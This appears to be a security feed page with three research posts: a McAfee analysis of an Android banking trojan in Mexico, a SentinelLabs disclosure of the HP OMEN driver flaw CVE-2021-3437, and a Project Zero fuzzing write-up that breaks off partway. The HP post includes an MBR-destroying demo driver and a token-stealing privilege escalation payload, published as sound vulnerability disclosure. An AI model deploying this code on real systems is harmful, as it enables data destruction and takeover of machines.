Normal view

There are new articles available, click to refresh the page.
Before yesterdayVulnerabily Research

Android malware distributed in Mexico uses Covid-19 to steal financial credentials

13 September 2021 at 12:27

Authored by Fernando Ruiz

McAfee Mobile Malware Research Team has identified malware targeting Mexico. It poses as a security banking tool or as a bank application designed to report an out-of-service ATM. In both instances, the malware relies on the sense of urgency created by tools designed to prevent fraud to encourage targets to use them. This malware can steal authentication factors crucial to accessing accounts from their victims on the targeted financial institutions in Mexico. 

McAfee Mobile Security is identifying this threat as Android/Banker.BT along with its variants. 

How does this malware spread? 

The malware is distributed by a malicious phishing page that provides actual banking security tips (copied from the original bank site) and recommends downloading the malicious apps as a security tool or as an app to report out-of-service ATM. It’s very likely that a smishing campaign is associated with this threat as part of the distribution method or it’s also possible that victims may be contacted directly by scam phone calls made by the criminals, a common occurrence in Latin America. Fortunately, this threat has not been identified on Google Play yet. 

Here’s how to protect yourself 

During the pandemic, banks adopted new ways to interact with their clients. These rapid changes meant customers were more willing to accept new procedures and to install new apps as part of the ‘new normal’ to interact remotely. Seeing this, cyber-criminals introduced new scams and phishing attacks that looked more credible than those in the past leaving customers more susceptible. 

Fortunately, McAfee Mobile Security is able to detect this new threat as Android/Banker.BT. To protect yourself from this and similar threats: 

  • Employ security software on your mobile devices  
  • Think twice before downloading and installing suspicious apps especially if they request SMS or Notification listener permissions. 
  • Use official app stores however never trust them blindly as malware may be distributed on these stores too so check for permissions, read reviews and seek out developer information if available. 
  • Use token based second authentication factor apps (hardware or software) over SMS message authentication 

Interested in the details? Here’s a deep dive on this malware 

Figure 1- Phishing malware distribution site that provides security tips

Behavior: Carefully guiding the victim to provide their credentials 

Once the malicious app is installed and started, the first activity shows a message in Spanish that explains the fake purpose of the app: 

– Fake Tool to report fraudulent movements that creates a sense of urgency: 

Figure 2- Malicious app introduction that try to lure users to provide their bank credentials
Figure 2- Malicious app introduction that tries to lure users to provide their bank credentials\

“The ‘bank name has created a tool to allow you to block any suspicious movement. All operations listed on the app are still pending. If you fail to block the unrecognized movements in less than 24 hours, then they will charge your account automatically. 

At the end of the blocking process, you will receive an SMS message with the details of the blocked operations.” 

– In the case of the Fake ATM failure tool to request a new credit card under the pandemic context, there is a similar text that lures users into a false sense of security: 

Figure 3- Malicious app introduction of ATM reporting variant that uses the Covid-19 pandemic as pretext to lure users into provide their bank credentials
Figure 3- Malicious app introduction of ATM reporting variant that uses the Covid-19 pandemic as a pretext to lure users into providing their bank credentials

“As a Covid-19 sanitary measure, this new option has been created. You will receive an ID via SMS for your report and then you can request your new card at any branch or receive it at your registered home address for free. Alert! We will never request your sensitive data such as NIP or CVV.”This gives credibility to the app since it’s saying it will not ask for some sensitive data; however, it will ask for web banking credentials. 

If the victims tap on “Ingresar” (“access”) then the banking trojan asks for SMS permissions and launch activity to enter the user id or account number and then the password. In the background, the password or ‘clave’ is transmitted to the criminal’s server without verifying if the provided credentials are valid or being redirected to the original bank site as many others banking trojan does. 

Figure 4- snippet of user entered password exfiltration
Figure 4- snippet of user-entered password exfiltration

Finally, a fixed fake list of transactions is displayed so the user can take the action of blocking them as part of the scam however at this point the crooks already have the victim’s login data and access to their device SMS messages so they are capable to steal the second authentication factor. 

Figure 5- Fake list of fraudulent transactions

In case of the fake tool app to request a new card, the app shows a message that says at the end “We have created this Covid-19 sanitary measure and we invite you to visit our anti-fraud tips where you will learn how to protect your account”.  

Figure 6- Final view after the malware already obtained bank credentials reinforcing the concept that this application is a tool created under the covid-19 context.

In the background the malware contacts the command-and-control server that is hosted in the same domain used for distribution and it sends the user credentials and all users SMS messages over HTTPS as query parameters (as part of the URL) which can lead to the sensitive data to be stored in web server logs and not only the final attacker destination. Usually, malware of this type has poor handling of the stolen data, therefore, it’s not surprising if this information is leaked or compromised by other criminal groups which makes this type of threat even riskier for the victims. Actually, in figure 8 there is a partial screenshot of an exposed page that contains the structure to display the stolen data. 

Figure 7 - Malicious method related to exfiltration of all SMS Messages from the victim's device.
Figure 7 – Malicious method related to exfiltration of all SMS Messages from the victim’s device.

Table Headers: Date, From, Body Message, User, Password, Id: 

Figure 8 – Exposed page in the C2 that contains a table to display SMS messages captured from the infected devices.

This mobile banker is interesting due it’s a scam developed from scratch that is not linked to well-known and more powerful banking trojan frameworks that are commercialized in the black market between cyber-criminals. This is clearly a local development that may evolve in the future in a more serious threat since the decompiled code shows accessibility services class is present but not implemented which leads to thinking that the malware authors are trying to emulate the malicious behavior of more mature malware families. From the self-evasion perspective, the malware does not offer any technique to avoid analysis, detection, or decompiling that is signal it’s in an early stage of development. 

IoC 

SHA256: 

  • 84df7daec93348f66608d6fe2ce262b7130520846da302240665b3b63b9464f9 
  • b946bc9647ccc3e5cfd88ab41887e58dc40850a6907df6bb81d18ef0cb340997 
  • 3f773e93991c0a4dd3b8af17f653a62f167ebad218ad962b9a4780cb99b1b7e2 
  • 1deedb90ff3756996f14ddf93800cd8c41a927c36ac15fcd186f8952ffd07ee0 

Domains: 

  • https[://]appmx2021.com 

The post Android malware distributed in Mexico uses Covid-19 to steal financial credentials appeared first on McAfee Blog.

CVE-2021-3437 | HP OMEN Gaming Hub Privilege Escalation Bug Hits Millions of Gaming Devices

14 September 2021 at 11:00

Executive Summary

  • SentinelLabs has discovered a high severity flaw in an HP OMEN driver affecting millions of devices worldwide.
  • Attackers could exploit these vulnerabilities to locally escalate to kernel-mode privileges. With this level of access, attackers can disable security products, overwrite system components, corrupt the OS, or perform any malicious operations unimpeded.
  • SentinelLabs’ findings were proactively reported to HP on Feb 17, 2021 and the vulnerability is tracked as CVE-2021-3437, marked with CVSS Score 7.8.
  • HP has released a security update to its customers to address these vulnerabilities.
  • At this time, SentinelOne has not discovered evidence of in-the-wild abuse.

Introduction

HP OMEN Gaming Hub, previously known as HP OMEN Command Center, is a software product that comes preinstalled on HP OMEN desktops and laptops. This software can be used to control and optimize settings such as device GPU, fan speeds, CPU overclocking, memory and more. The same software is used to set and adjust lighting and other controls on gaming devices and accessories such as mouse and keyboard.

Following on from our previous research into other HP products, we discovered that this software utilizes a driver that contains vulnerabilities that could allow malicious actors to achieve a privilege escalation to kernel mode without needing administrator privileges.

CVE-2021-3437 essentially derives from the HP OMEN Gaming Hub software using vulnerable code partially copied from an open source driver. In this research paper, we present details explaining how the vulnerability occurs and how it can be mitigated. We suggest best practices for developers that would help reduce the attack surface provided by device drivers with exposed IOCTLs handlers to low-privileged users.

Technical Details

Under the hood of HP OMEN Gaming Hub lies the HpPortIox64.sys driver, C:\Windows\System32\drivers\HpPortIox64.sys. This driver is developed by HP as part of OMEN, but it is actually a partial copy of another problematic driver, WinRing0.sys, developed by OpenLibSys.

The link between the two drivers can readily be seen as on some signed HP versions the metadata information shows the original filename and product name:

File Version information from CFF Explorer

Unfortunately, issues with the WinRing0.sys driver are well-known. This driver enables user-mode applications to perform various privileged kernel-mode operations via IOCTLs interface.

The operations provided by the HpPortIox64.sys driver include read/write kernel memory, read/write PCI configurations, read/write IO ports, and MSRs. Developers may find it convenient to expose a generic interface of privileged operations to user mode for stability reasons by keeping as much code as possible from the kernel-module.

The IOCTL codes 0x9C4060CC, 0x9C4060D0, 0x9C4060D4, 0x9C40A0D8, 0x9C40A0DC and 0x9C40A0E0 allow user mode applications with low privileges to read/write 1/2/4 bytes to or from an IO port. This could be leveraged in several ways to ultimately run code with elevated privileges in a manner we have previously described here.

The following image highlights the vulnerable code that allows unauthorized access to IN/OUT instructions, with IN instructions marked in red and OUT instructions marked in blue:

The Vulnerable Code – unauthorized access to IN/OUT instructions

Since I/O privilege level (IOPL) equals the current privilege level (CPL), it is possible to interact with peripheral devices such as internal storage and GPU to either read/write directly to the disk or to invoke Direct Memory Access (DMA) operations. For example, we could communicate with ATA port IO for directly writing to the disk, then overwrite a binary that is loaded by a privileged process.

For the purposes of illustration, we wrote this sample driver to demonstrate the attack without pursuing an actual exploit:

unsigned char port_byte_in(unsigned short port) {
	return __inbyte(port);
}

void port_byte_out(unsigned short port, unsigned char data) {
	__outbyte(port, data);
}

void port_long_out(unsigned short port, unsigned long data) {
	__outdword(port, data);
}

unsigned short port_word_in(unsigned short port) {
	return __inword(port);
}

#define BASE 0x1F0

void read_sectors_ATA_PIO(unsigned long LBA, unsigned char sector_count) {
	ATA_wait_BSY();
	port_byte_out(BASE + 6, 0xE0 | ((LBA >> 24) & 0xF));
	port_byte_out(BASE + 2, sector_count);
	port_byte_out(BASE + 3, (unsigned char)LBA);
	port_byte_out(BASE + 4, (unsigned char)(LBA >> 8));
	port_byte_out(BASE + 5, (unsigned char)(LBA >> 16));
	port_byte_out(BASE + 7, 0x20); //Send the read command


	for (int j = 0; j < sector_count; j++) {
		ATA_wait_BSY();
		ATA_wait_DRQ();
		for (int i = 0; i < 256; i++) { USHORT a = port_word_in(BASE); DbgPrint("0x%x, ", a); } } } void write_sectors_ATA_PIO(unsigned char LBA, unsigned char sector_count) { ATA_wait_BSY(); port_byte_out(BASE + 6, 0xE0 | ((LBA >> 24) & 0xF));
	port_byte_out(BASE + 2, sector_count);
	port_byte_out(BASE + 3, (unsigned char)LBA);
	port_byte_out(BASE + 4, (unsigned char)(LBA >> 8));
	port_byte_out(BASE + 5, (unsigned char)(LBA >> 16));
	port_byte_out(BASE + 7, 0x30);

	for (int j = 0; j < sector_count; j++)
	{
		ATA_wait_BSY();
		ATA_wait_DRQ();
		for (int i = 0; i < 256; i++) { port_long_out(BASE, 0xffffffff); } } } static void ATA_wait_BSY() //Wait for bsy to be 0 { while (port_byte_in(BASE + 7) & STATUS_BSY); } static void ATA_wait_DRQ() //Wait fot drq to be 1 { while (!(port_byte_in(BASE + 7) & STATUS_RDY)); } NTSTATUS DriverEntry(PDRIVER_OBJECT driver_object, PUNICODE_STRING registry) { UNREFERENCED_PARAMETER(registry); driver_object->DriverUnload = drv_unload;

	DbgPrint("Before: \n");
	read_sectors_ATA_PIO(0, 1);
	write_sectors_ATA_PIO(0, 1);
	
	DbgPrint("\nAfter: \n");
	read_sectors_ATA_PIO(0, 1);

	return STATUS_SUCCESS;
}

This ATA PIO read/write is based on LearnOS. Running this driver will result in the following DebugView prints:

Debug logging from the driver in DbgView utility

Trying to restart this machine will result in an ‘Operating System not found’ error message because our demo driver destroyed the first sector of the disk (the MBR).

The machine fails to boot due to corrupted MBR

It’s worth mentioning that the impact of this vulnerability is platform dependent. It can potentially be used to attack device firmware or perform legacy PCI access by accessing ports 0xCF8/0xCFC. Some laptops may have embedded controllers which are reachable via IO port access.

Another interesting vulnerability in this driver is an arbitrary MSR read/write, accessible via IOCTLs 0x9C402084 and 0x9C402088. Model-Specific Registers (MSRs) are registers for querying or modifying CPU data. RDMSR and WRMSR are used to read and write to MSR accordingly. Documentation for WRMSR and RDMSR can be found on Intel(R) 64 and IA-32 Architecture Software Developer’s Manual Volume 2 Chapter 5.

In the following image, arbitrary MSR read is marked in green, MSR write in blue, and HLT is marked in red (accessible via IOCTL 0x9C402090, which allows executing the instruction in a privileged context).

Vulnerable code with unauthorized access to MSR registers

Most modern systems only use MSR_LSTAR during a system call transition from user-mode to kernel-mode:

MSR_LSTAR MSR register in WinDbg

It should be noted that on 64-bit KPTI enabled systems, LSTAR MSR points to nt!KiSystemCall64Shadow.

The entire transition process looks something like as follows:

The entire process of transition from the User Mode to Kernel mode

These vulnerabilities may allow malicious actors to execute code in kernel mode very easily, since the transition to kernel-mode is done via an MSR. This is basically an exposed WRMSR instruction (via IOCTL) that gives an attacker an arbitrary pointer overwrite primitive. We can overwrite the LSTAR MSR and achieve a privilege escalation to kernel mode without needing admin privileges to communicate with this device driver.

Using the DeviceTree tool from OSR, we can see that this driver accepts IOCTLs without ACLs enforcements (note: Some drivers handle access to devices independently in IRP_MJ_CREATE routines):

Using DeviceTree software to examine the security descriptor of the device
The function that handles IOCTLs to write to arbitrary MSRs

Weaponizing this kind of vulnerability is trivial as there’s no need to reinvent anything; we just took the msrexec project and armed it with our code to elevate our privileges.

Our payload to elevate privileges:

	//extern "C" void elevate_privileges(UINT64 pid);
	//DWORD current_process_id = GetCurrentProcessId();
	vdm::msrexec_ctx msrexec(_write_msr);
	msrexec.exec([&](void* krnl_base, get_system_routine_t get_kroutine) -> void
	{
		const auto dbg_print = reinterpret_cast(get_kroutine(krnl_base, "DbgPrint"));
		const auto ex_alloc_pool = reinterpret_cast(get_kroutine(krnl_base, "ExAllocatePool"));

		dbg_print("> allocated pool -> 0x%p\n", ex_alloc_pool(NULL, 0x1000));
		dbg_print("> cr4 -> 0x%p\n", __readcr4());
		elevate_privileges(current_process_id);
	});

The assembly payload:

elevate_privileges proc
_start:
	push rsi
	mov rsi, rcx
	mov rbx, gs:[188h]
	mov rbx, [rbx + 220h]
	
__findsys:
	mov rbx, [rbx + 448h]
	sub rbx, 448h
	mov rcx, [rbx + 440h]
	cmp rcx, 4
	jnz __findsys

	mov rax, rbx
	mov rbx, gs:[188h]
	mov rbx, [rbx + 220h]

__findarg:
	mov rbx, [rbx + 448h]
	sub rbx, 448h
	mov rcx, [rbx + 440h]
	cmp rcx, rsi
	jnz __findarg

	mov rcx, [rax + 4b8h]
	and cl, 0f0h
	mov [rbx + 4b8h], rcx

	xor rax, rax
	pop rsi
	ret
elevate_privileges endp

Note that this payload is written specifically for Windows 10 20H2.

Let’s see what it looks like in action.

OMEN Gaming Hub Privilege Escalation

Initially, HP developed a fix that verifies the initiator user-mode applications that communicate with the driver. They open the nt!_FILE_OBJECT of the callee, parsing its PE and validating the digital signature, all from kernel mode. While this in itself should be considered unsafe, their implementation (which also introduced several additional vulnerabilities) did not fix the original issue. It is very easy to bypass these mitigations using various techniques such as “Process Hollowing”. Consider the following program as an example:

int main() {

    puts("Opening a handle to HpPortIO\r\n");

    hDevice = CreateFileW(L"\\\\.\\HpPortIO", FILE_ANY_ACCESS, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, NULL);

    if (hDevice == INVALID_HANDLE_VALUE) {

        printf("failed! getlasterror: %d\r\n", GetLastError());


        return -1;

    }

    printf("succeeded! handle: %x\r\n", hDevice);

    return -1;

}

Running this program against the fix without Process Hollowing will result in:

    Opening a handle to HpPortIO failed! 
    getlasterror: 87

While running this with Process Hollowing will result in:

    Opening a handle to HpPortIO succeeded! 
    handle: <HANDLE>

It’s worth mentioning that security mechanisms such as PatchGuard and security hypervisors should mitigate this exploit to a certain extent. However, PatchGuard can still be bypassed. Some of its protected structure/data are MSRs, but since PatchGuard samples these assets periodically, restoring the original values very quickly may enable you to bypass it.

Impact

An exploitable kernel driver vulnerability can lead an unprivileged user to SYSTEM, since the vulnerable driver is locally available to anyone.

This high severity flaw, if exploited, could allow any user on the computer, even without privileges, to escalate privileges and run code in kernel mode. Among the obvious abuses of such vulnerabilities are that they could be used to bypass security products.

An attacker with access to an organization’s network may also gain access to execute code on unpatched systems and use these vulnerabilities to gain local elevation of privileges. Attackers can then leverage other techniques to pivot to the broader network, like lateral movement.

Impacted products:

  • HP OMEN Gaming Hub prior to version 11.6.3.0 is affected
  • HP OMEN Gaming Hub SDK Package prior 1.0.44 is affected

Development Suggestions

To reduce the attack surface provided by device drivers with exposed IOCTLs handlers, developers should enforce strong ACLs on device objects, verify user input and not expose a generic interface to kernel mode operations.

Remediation

HP released a Security Advisory on September 14th to address this vulnerability. We recommend customers, both enterprise and consumer, review the HP Security Advisory for complete remediation details.

Conclusion

This high severity vulnerability affects millions of PCs and users worldwide. While we haven’t seen any indicators that these vulnerabilities have been exploited in the wild up till now, using any OMEN-branded PC with the vulnerable driver utilized by OMEN Gaming Hub makes the user potentially vulnerable. Therefore, we urge users of OMEN PCs to ensure they take appropriate mitigating measures without delay.

We would like to thank HP for their approach to our disclosure and for remediating the vulnerabilities quickly.

Disclosure Timeline

17, Feb, 2021 – Initial report
17, Feb, 2021 – HP requested more information
14, May, 2021 – HP sent us a fix for validation
16, May, 2021 – SentinelLabs notified HP that the fix was insufficient
07, Jun, 2021 – HP delivered another fix, this time disabling the whole feature
27, Jul, 2021 – HP released an update to the software on the Microsoft Store
14, Sep 2021 – HP released a security advisory for CVE-2021-3437
14, Sep 2021 – SentinelLabs’ research published

Fuzzing Closed-Source JavaScript Engines with Coverage Feedback

By: Ryan
14 September 2021 at 17:14

Posted by Ivan Fratric, Project Zero

tl;dr I combined Fuzzilli (an open-source JavaScript engine fuzzer), with TinyInst (an open-source dynamic instrumentation library for fuzzing). I also added grammar-based mutation support to Jackalope (my black-box binary fuzzer). So far, these two approaches resulted in finding three security issues in jscript9.dll (default JavaScript engine used by Internet Explorer).

Introduction or “when you can’t beat them, join them”

In the past, I’ve invested a lot of time in generation-based fuzzing, which was a successful way to find vulnerabilities in various targets, especially those that take some form of language as input. For example, Domato, my grammar-based generational fuzzer, found over 40 vulnerabilities in WebKit and numerous bugs in Jscript. 

While generation-based fuzzing is still a good way to fuzz many complex targets, it was demonstrated that, for finding vulnerabilities in modern JavaScript engines, especially engines with JIT compilers, better results can be achieved with mutational, coverage-guided approaches. My colleague Samuel Groß gives a compelling case on why that is in his OffensiveCon talk. Samuel is also the author of Fuzzilli, an open-source JavaScript engine fuzzer based on mutating a custom intermediate language. Fuzzilli has found a large number of bugs in various JavaScript engines.

While there has been a lot of development on coverage-guided fuzzers over the last few years, most of the public tooling focuses on open-source targets or software running on the Linux operating system. Meanwhile, I focused on developing tooling for fuzzing of closed-source binaries on operating systems where such software is more prevalent (currently Windows and macOS). Some years back, I published WinAFL, the first performant AFL-based fuzzer for Windows. About a year and a half ago, however, I started working on a brand new toolset for black-box coverage-guided fuzzing. TinyInst and Jackalope are the two outcomes of this effort.

It comes somewhat naturally to combine the tooling I’ve been working on with techniques that have been so successful in finding JavaScript bugs, and try to use the resulting tooling to fuzz JavaScript engines for which the source code is not available. Of such engines, I know two: jscript and jscript9 (implemented in jscript.dll and jscript9.dll) on Windows, which are both used by the Internet Explorer web browser. Of these two, jscript9 is probably more interesting in the context of mutational coverage-guided fuzzing since it includes a JIT compiler and more advanced engine features.

While you might think that Internet Explorer is a thing of the past and it doesn’t make sense to spend energy looking for bugs in it, the fact remains that Internet Explorer is still heavily exploited by real-world attackers. In 2020 there were two Internet Explorer 0days exploited in the wild and three in 2021 so far. One of these vulnerabilities was in the JIT compiler of jscript9. I’ve personally vowed several times that I’m done looking into Internet Explorer, but each time, more 0days in the wild pop up and I change my mind.

Additionally, the techniques described here could be applied to any closed-source or even open-source software, not just Internet Explorer. In particular, grammar-based mutational fuzzing described two sections down can be applied to targets other than JavaScript engines by simply changing the input grammar.

Approach 1: Fuzzilli + TinyInst

Fuzzilli, as said above, is a state-of-the-art JavaScript engine fuzzer and TinyInst is a dynamic instrumentation library. Although TinyInst is general-purpose and could be used in other applications, it comes with various features useful for fuzzing, such as out-of-the-box support for persistent fuzzing, various types of coverage instrumentations etc. TinyInst is meant to be simple to integrate with other software, in particular fuzzers, and has already been integrated with some.

So, integrating with Fuzzilli was meant to be simple. However, there were still various challenges to overcome for different reasons:

Challenge 1: Getting Fuzzilli to build on Windows where our targets are.

Edit 2021-09-20: The version of Swift for Windows used in this project was from January 2021, when I first started working on it. Since version 5.4, Swift Package Manager is supported on Windows, so building Swift code should be much easier now. Additionally, static linking is supported for C/C++ code.

Fuzzilli was written in Swift and the support for Swift on Windows is currently not great. While Swift on Windows builds exist (I’m linking to the builds by Saleem Abdulrasool instead of the official ones because the latter didn’t work for me), not all features that you would find on Linux and macOS are there. For example, one does not simply run swift build on Windows, as the build system is one of the features that didn’t get ported (yet). Fortunately, CMake and Ninja  support Swift, so the solution to this problem is to switch to the CMake build system. There are helpful examples on how to do this, once again from Saleem Abdulrasool.

Another feature that didn’t make it to Swift for Windows is statically linking libraries. This means that all libraries (such as those written in C and C++ that the user wants to include in their Swift project) need to be dynamically linked. This goes for libraries already included in the Fuzzilli project, but also for TinyInst. Since TinyInst also uses the CMake build system, my first attempt at integrating TinyInst was to include it via the Fuzzilli CMake project, and simply have it built as a shared library. However, the same tooling that was successful in building Fuzzilli would fail to build TinyInst (probably due to various platform libraries TinyInst uses). That’s why, in the end, TinyInst was being built separately into a .dll and this .dll loaded “manually” into Fuzzilli via the LoadLibrary API. This turned out not to be so bad - Swift build tooling for Windows was quite slow, and so it was much faster to only build TinyInst when needed, rather than build the entire Fuzzilli project (even when the changes made were minor).

The Linux/macOS parts of Fuzzilli, of course, also needed to be rewritten. Fortunately, it turned out that the parts that needed to be rewritten were the parts written in C, and the parts written in Swift worked as-is (other than a couple of exceptions, mostly related to networking). As someone with no previous experience with Swift, this was quite a relief. The main parts that needed to be rewritten were the networking library (libsocket), the library used to run and monitor the child process (libreprl) and the library for collecting coverage (libcoverage). The latter two were changed to use TinyInst. Since these are separate libraries in Fuzzilli, but TinyInst handles both of these tasks, some plumbing through Swift code was needed to make sure both of these libraries talk to the same TinyInst instance for a given target.

Challenge 2: Threading woes

Another feature that made the integration less straightforward than hoped for was the use of threading in Swift. TinyInst is built on a custom debugger and, on Windows, it uses the Windows debugging API. One specific feature of the Windows debugging API, for example WaitForDebugEvent, is that it does not take a debugee pid or a process handle as an argument. So then, the question is, if you have multiple debugees, to which of them does the API call refer? The answer to that is, when a debugger on Windows attaches to a debugee (or starts a debugee process), the thread  that started/attached it is the debugger. Any subsequent calls for that particular debugee need to be issued on that same thread.

In contrast, the preferred Swift coding style (that Fuzzilli also uses) is to take advantage of threading primitives such as DispatchQueue. When tasks get posted on a DispatchQueue, they can run in parallel on “background” threads. However, with the background threads, there is no guarantee that a certain task is always going to run on the same thread. So it would happen that calls to the same TinyInst instance happened from different threads, thus breaking the Windows debugging model. This is why, for the purposes of this project, TinyInst was modified to create its own thread (one for each target process) and ensure that any debugger calls for a particular child process always happen on that thread.

Various minor changes

Some examples of features Fuzzilli requires that needed to be added to TinyInst are stdin/stdout redirection and a channel for reading out the “status” of JavaScript execution (specifically, to be able to tell if JavaScript code was throwing an exception or executing successfully). Some of these features were already integrated into the “mainline” TinyInst or will be integrated in the future.


After all of that was completed though, the Fuzzilli/Tinyinst hybrid was running in a stable manner:

Note that coverage percentage reported by Fuzzilli is incorrect. Because TinyInst is a dynamic instrumentation library, it cannot know the number of basic blocks/edges in advance.

Primarily because of the current Swift on Windows issues, this closed-source mode of Fuzzilli is not something we want to officially support. However, the sources and the build we used can be downloaded here.

Approach 2: Grammar-based mutation fuzzing with Jackalope

Jackalope is a coverage-guided fuzzer I developed for fuzzing black-box binaries on Windows and, recently, macOS. Jackalope initially included mutators suitable for fuzzing of binary formats. However, a key feature of Jackalope is modularity: it is meant to be easy to plug in or replace individual components, including, but not limited to, sample mutators.

After observing how Fuzzilli works more closely during Approach 1, as well as observing samples it generated and the bugs it found, the idea was to extend Jackalope to allow mutational JavaScript fuzzing, but also in the future, mutational fuzzing of other targets whose samples can be described by a context-free grammar.

Jackalope uses a grammar syntax similar to that of Domato, but somewhat simplified (with some features not supported at this time). This grammar format is easy to write and easy to modify (but also easy to parse). The grammar syntax, as well as the list of builtin symbols, can be found on this page and the JavaScript grammar used in this project can be found here.

One addition to the Domato grammar syntax that allows for more natural mutations, but also sample minimization, are the <repeat_*> grammar nodes. A <repeat_x> symbol tells the grammar engine that it can be represented as zero or more <x> nodes. For example, in our JavaScript grammar, we have

<statementlist> = <repeat_statement>

telling the grammar engine that <statementlist> can be constructed by concatenating zero or more <statement>s. In our JavaScript grammar, a <statement> expands to an actual JavaScript statement. This helps the mutation engine in the following way: it now knows it can mutate a sample by inserting another <statement> node anywhere in the <statementlist> node. It can also remove <statement> nodes from the <statementlist> node. Both of these operations will keep the sample valid (in the grammar sense).

It’s not mandatory to have <repeat_*> nodes in the grammar, as the mutation engine knows how to mutate other nodes as well (see the list of mutations below). However, including them where it makes sense might help make mutations in a more natural way, as is the case of the JavaScript grammar.

